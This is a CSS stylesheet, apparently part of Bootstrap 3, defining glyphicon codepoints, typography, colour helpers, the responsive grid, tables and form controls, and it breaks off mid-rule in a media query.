.glyphicon-jpy:before {
  content: "\00a5"; }

.glyphicon-ruble:before {
  content: "\20bd"; }

.glyphicon-rub:before {
  content: "\20bd"; }

.glyphicon-scale:before {
  content: "\e230"; }

.glyphicon-ice-lolly:before {
  content: "\e231"; }

.glyphicon-ice-lolly-tasted:before {
  content: "\e232"; }

.glyphicon-education:before {
  content: "\e233"; }

.glyphicon-option-horizontal:before {
  content: "\e234"; }

.glyphicon-option-vertical:before {
  content: "\e235"; }

.glyphicon-menu-hamburger:before {
  content: "\e236"; }

.glyphicon-modal-window:before {
  content: "\e237"; }

.glyphicon-oil:before {
  content: "\e238"; }

.glyphicon-grain:before {
  content: "\e239"; }

.glyphicon-sunglasses:before {
  content: "\e240"; }

.glyphicon-text-size:before {
  content: "\e241"; }

.glyphicon-text-color:before {
  content: "\e242"; }

.glyphicon-text-background:before {
  content: "\e243"; }

.glyphicon-object-align-top:before {
  content: "\e244"; }

.glyphicon-object-align-bottom:before {
  content: "\e245"; }

.glyphicon-object-align-horizontal:before {
  content: "\e246"; }

.glyphicon-object-align-left:before {
  content: "\e247"; }

.glyphicon-object-align-vertical:before {
  content: "\e248"; }

.glyphicon-object-align-right:before {
  content: "\e249"; }

.glyphicon-triangle-right:before {
  content: "\e250"; }

.glyphicon-triangle-left:before {
  content: "\e251"; }

.glyphicon-triangle-bottom:before {
  content: "\e252"; }

.glyphicon-triangle-top:before {
  content: "\e253"; }

.glyphicon-console:before {
  content: "\e254"; }

.glyphicon-superscript:before {
  content: "\e255"; }

.glyphicon-subscript:before {
  content: "\e256"; }

.glyphicon-menu-left:before {
  content: "\e257"; }

.glyphicon-menu-right:before {
  content: "\e258"; }

.glyphicon-menu-down:before {
  content: "\e259"; }

.glyphicon-menu-up:before {
  content: "\e260"; }

* {
  box-sizing: border-box; }

:after, :before {
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  background-color: #fff; }

button, input, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #337ab7;
  text-decoration: none; }

a:focus, a:hover {
  color: #23527c;
  text-decoration: underline; }

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.carousel-inner > .item > a > img, .carousel-inner > .item > img, .img-responsive, .thumbnail a > img, .thumbnail > img {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[role=button] {
  cursor: pointer; }

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }

.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-weight: 400;
  line-height: 1;
  color: #777; }

.h1, .h2, .h3, h1, h2, h3 {
  margin-top: 20px;
  margin-bottom: 10px; }

.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
  font-size: 65%; }

.h4, .h5, .h6, h4, h5, h6 {
  margin-top: 10px;
  margin-bottom: 10px; }

.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-size: 75%; }

.h1, h1 {
  font-size: 36px; }

.h2, h2 {
  font-size: 30px; }

.h3, h3 {
  font-size: 24px; }

.h4, h4 {
  font-size: 18px; }

.h5, h5 {
  font-size: 14px; }

.h6, h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4; }

@media (min-width: 768px) {
  .lead {
    font-size: 21px; } }

.small, small {
  font-size: 85%; }

.mark, mark {
  padding: .2em;
  background-color: #fcf8e3; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777; }

.text-primary {
  color: #337ab7; }

a.text-primary:focus, a.text-primary:hover {
  color: #286090; }

.text-success {
  color: #3c763d; }

a.text-success:focus, a.text-success:hover {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:focus, a.text-info:hover {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:focus, a.text-warning:hover {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:focus, a.text-danger:hover {
  color: #843534; }

.bg-primary {
  color: #fff;
  background-color: #337ab7; }

a.bg-primary:focus, a.bg-primary:hover {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:focus, a.bg-success:hover {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:focus, a.bg-info:hover {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:focus, a.bg-warning:hover {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:focus, a.bg-danger:hover {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eee; }

ol, ul {
  margin-top: 0;
  margin-bottom: 10px; }

ol ol, ol ul, ul ol, ul ul {
  margin-bottom: 0; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  margin-left: -5px;
  list-style: none; }

.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dd, dt {
  line-height: 1.42857143; }

dt {
  font-weight: 700; }

dd {
  margin-left: 0; }

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

abbr[data-original-title], abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #777; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eee; }

blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child {
  margin-bottom: 0; }

blockquote .small, blockquote footer, blockquote small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777; }

blockquote .small:before, blockquote footer:before, blockquote small:before {
  content: '\2014 \00A0'; }

.blockquote-reverse, blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
  border-right: 5px solid #eee;
  border-left: 0; }

.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
  content: ''; }

.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
  content: '\00A0 \2014'; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143; }

code, kbd, pre, samp {
  font-family: Menlo,Monaco,Consolas,"Courier New",monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
  box-shadow: none; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px; }

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 768px) {
  .container {
    width: 750px; } }

@media (min-width: 992px) {
  .container {
    width: 970px; } }

@media (min-width: 1200px) {
  .container {
    width: 1170px; } }

.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.row {
  margin-right: -15px;
  margin-left: -15px; }

.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  float: left; }

.col-xs-12 {
  width: 100%; }

.col-xs-11 {
  width: 91.66666667%; }

.col-xs-10 {
  width: 83.33333333%; }

.col-xs-9 {
  width: 75%; }

.col-xs-8 {
  width: 66.66666667%; }

.col-xs-7 {
  width: 58.33333333%; }

.col-xs-6 {
  width: 50%; }

.col-xs-5 {
  width: 41.66666667%; }

.col-xs-4 {
  width: 33.33333333%; }

.col-xs-3 {
  width: 25%; }

.col-xs-2 {
  width: 16.66666667%; }

.col-xs-1 {
  width: 8.33333333%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-pull-11 {
  right: 91.66666667%; }

.col-xs-pull-10 {
  right: 83.33333333%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-8 {
  right: 66.66666667%; }

.col-xs-pull-7 {
  right: 58.33333333%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-5 {
  right: 41.66666667%; }

.col-xs-pull-4 {
  right: 33.33333333%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-2 {
  right: 16.66666667%; }

.col-xs-pull-1 {
  right: 8.33333333%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-push-11 {
  left: 91.66666667%; }

.col-xs-push-10 {
  left: 83.33333333%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-8 {
  left: 66.66666667%; }

.col-xs-push-7 {
  left: 58.33333333%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-5 {
  left: 41.66666667%; }

.col-xs-push-4 {
  left: 33.33333333%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-2 {
  left: 16.66666667%; }

.col-xs-push-1 {
  left: 8.33333333%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-offset-12 {
  margin-left: 100%; }

.col-xs-offset-11 {
  margin-left: 91.66666667%; }

.col-xs-offset-10 {
  margin-left: 83.33333333%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-8 {
  margin-left: 66.66666667%; }

.col-xs-offset-7 {
  margin-left: 58.33333333%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-5 {
  margin-left: 41.66666667%; }

.col-xs-offset-4 {
  margin-left: 33.33333333%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-2 {
  margin-left: 16.66666667%; }

.col-xs-offset-1 {
  margin-left: 8.33333333%; }

.col-xs-offset-0 {
  margin-left: 0; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
    float: left; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-11 {
    width: 91.66666667%; }
  .col-sm-10 {
    width: 83.33333333%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-8 {
    width: 66.66666667%; }
  .col-sm-7 {
    width: 58.33333333%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-5 {
    width: 41.66666667%; }
  .col-sm-4 {
    width: 33.33333333%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-2 {
    width: 16.66666667%; }
  .col-sm-1 {
    width: 8.33333333%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-pull-11 {
    right: 91.66666667%; }
  .col-sm-pull-10 {
    right: 83.33333333%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-8 {
    right: 66.66666667%; }
  .col-sm-pull-7 {
    right: 58.33333333%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-5 {
    right: 41.66666667%; }
  .col-sm-pull-4 {
    right: 33.33333333%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-2 {
    right: 16.66666667%; }
  .col-sm-pull-1 {
    right: 8.33333333%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-push-11 {
    left: 91.66666667%; }
  .col-sm-push-10 {
    left: 83.33333333%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-8 {
    left: 66.66666667%; }
  .col-sm-push-7 {
    left: 58.33333333%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-5 {
    left: 41.66666667%; }
  .col-sm-push-4 {
    left: 33.33333333%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-2 {
    left: 16.66666667%; }
  .col-sm-push-1 {
    left: 8.33333333%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-offset-12 {
    margin-left: 100%; }
  .col-sm-offset-11 {
    margin-left: 91.66666667%; }
  .col-sm-offset-10 {
    margin-left: 83.33333333%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-8 {
    margin-left: 66.66666667%; }
  .col-sm-offset-7 {
    margin-left: 58.33333333%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-5 {
    margin-left: 41.66666667%; }
  .col-sm-offset-4 {
    margin-left: 33.33333333%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-2 {
    margin-left: 16.66666667%; }
  .col-sm-offset-1 {
    margin-left: 8.33333333%; }
  .col-sm-offset-0 {
    margin-left: 0; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
    float: left; }
  .col-md-12 {
    width: 100%; }
  .col-md-11 {
    width: 91.66666667%; }
  .col-md-10 {
    width: 83.33333333%; }
  .col-md-9 {
    width: 75%; }
  .col-md-8 {
    width: 66.66666667%; }
  .col-md-7 {
    width: 58.33333333%; }
  .col-md-6 {
    width: 50%; }
  .col-md-5 {
    width: 41.66666667%; }
  .col-md-4 {
    width: 33.33333333%; }
  .col-md-3 {
    width: 25%; }
  .col-md-2 {
    width: 16.66666667%; }
  .col-md-1 {
    width: 8.33333333%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-pull-11 {
    right: 91.66666667%; }
  .col-md-pull-10 {
    right: 83.33333333%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-8 {
    right: 66.66666667%; }
  .col-md-pull-7 {
    right: 58.33333333%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-5 {
    right: 41.66666667%; }
  .col-md-pull-4 {
    right: 33.33333333%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-2 {
    right: 16.66666667%; }
  .col-md-pull-1 {
    right: 8.33333333%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-push-11 {
    left: 91.66666667%; }
  .col-md-push-10 {
    left: 83.33333333%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-8 {
    left: 66.66666667%; }
  .col-md-push-7 {
    left: 58.33333333%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-5 {
    left: 41.66666667%; }
  .col-md-push-4 {
    left: 33.33333333%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-2 {
    left: 16.66666667%; }
  .col-md-push-1 {
    left: 8.33333333%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-offset-12 {
    margin-left: 100%; }
  .col-md-offset-11 {
    margin-left: 91.66666667%; }
  .col-md-offset-10 {
    margin-left: 83.33333333%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-8 {
    margin-left: 66.66666667%; }
  .col-md-offset-7 {
    margin-left: 58.33333333%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-5 {
    margin-left: 41.66666667%; }
  .col-md-offset-4 {
    margin-left: 33.33333333%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-2 {
    margin-left: 16.66666667%; }
  .col-md-offset-1 {
    margin-left: 8.33333333%; }
  .col-md-offset-0 {
    margin-left: 0; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
    float: left; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-11 {
    width: 91.66666667%; }
  .col-lg-10 {
    width: 83.33333333%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-8 {
    width: 66.66666667%; }
  .col-lg-7 {
    width: 58.33333333%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-5 {
    width: 41.66666667%; }
  .col-lg-4 {
    width: 33.33333333%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-2 {
    width: 16.66666667%; }
  .col-lg-1 {
    width: 8.33333333%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-pull-11 {
    right: 91.66666667%; }
  .col-lg-pull-10 {
    right: 83.33333333%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-8 {
    right: 66.66666667%; }
  .col-lg-pull-7 {
    right: 58.33333333%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-5 {
    right: 41.66666667%; }
  .col-lg-pull-4 {
    right: 33.33333333%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-2 {
    right: 16.66666667%; }
  .col-lg-pull-1 {
    right: 8.33333333%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-push-11 {
    left: 91.66666667%; }
  .col-lg-push-10 {
    left: 83.33333333%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-8 {
    left: 66.66666667%; }
  .col-lg-push-7 {
    left: 58.33333333%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-5 {
    left: 41.66666667%; }
  .col-lg-push-4 {
    left: 33.33333333%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-2 {
    left: 16.66666667%; }
  .col-lg-push-1 {
    left: 8.33333333%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-offset-12 {
    margin-left: 100%; }
  .col-lg-offset-11 {
    margin-left: 91.66666667%; }
  .col-lg-offset-10 {
    margin-left: 83.33333333%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-8 {
    margin-left: 66.66666667%; }
  .col-lg-offset-7 {
    margin-left: 58.33333333%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-5 {
    margin-left: 41.66666667%; }
  .col-lg-offset-4 {
    margin-left: 33.33333333%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-2 {
    margin-left: 16.66666667%; }
  .col-lg-offset-1 {
    margin-left: 8.33333333%; }
  .col-lg-offset-0 {
    margin-left: 0; } }

table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: left; }

th {
  text-align: left; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }

.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd; }

.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd; }

.table > caption + thead > tr:first-child > td, .table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > td, .table > thead:first-child > tr:first-child > th {
  border-top: 0; }

.table > tbody + tbody {
  border-top: 2px solid #ddd; }

.table .table {
  background-color: #fff; }

.table-condensed > tbody > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > thead > tr > th {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }

.table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
  border: 1px solid #ddd; }

.table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
  border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*=col-] {
  position: static;
  display: table-column;
  float: none; }

table td[class*=col-], table th[class*=col-] {
  position: static;
  display: table-cell;
  float: none; }

.table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > thead > tr > td.active, .table > thead > tr > th.active {
  background-color: #f5f5f5; }

.table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr.active:hover > th, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover {
  background-color: #e8e8e8; }

.table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > thead > tr > td.success, .table > thead > tr > th.success {
  background-color: #dff0d8; }

.table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover {
  background-color: #d0e9c6; }

.table > tbody > tr.info > td, .table > tbody > tr.info > th, .table > tbody > tr > td.info, .table > tbody > tr > th.info, .table > tfoot > tr.info > td, .table > tfoot > tr.info > th, .table > tfoot > tr > td.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th, .table > thead > tr > td.info, .table > thead > tr > th.info {
  background-color: #d9edf7; }

.table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr.info:hover > th, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover {
  background-color: #c4e3f3; }

.table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > thead > tr > td.warning, .table > thead > tr > th.warning {
  background-color: #fcf8e3; }

.table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover {
  background-color: #faf2cc; }

.table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > thead > tr > td.danger, .table > thead > tr > th.danger {
  background-color: #f2dede; }

.table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover {
  background-color: #ebcccc; }

.table-responsive {
  min-height: .01%;
  overflow-x: auto; }

@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd; }
  .table-responsive > .table {
    margin-bottom: 0; }
  .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > thead > tr > th {
    white-space: nowrap; }
  .table-responsive > .table-bordered {
    border: 0; }
  .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > thead > tr > th:first-child {
    border-left: 0; }
  .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > thead > tr > th:last-child {
    border-right: 0; }
  .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; } }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700; }

input[type=search] {
  box-sizing: border-box; }

input[type=checkbox], input[type=radio] {
  margin: 4px 0 0;
  margin-top: 1px\9;
  line-height: normal; }

input[type=file] {
  display: block; }

input[type=range] {
  display: block;
  width: 100%; }

select[multiple], select[size] {
  height: auto; }

input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s; }

.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }

.form-control::-moz-placeholder {
  color: #999;
  opacity: 1; }

.form-control:-ms-input-placeholder {
  color: #999; }

.form-control::-webkit-input-placeholder {
  color: #999; }

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eee;
  opacity: 1; }

.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed; }

textarea.form-control {
  height: auto; }

input[type=search] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
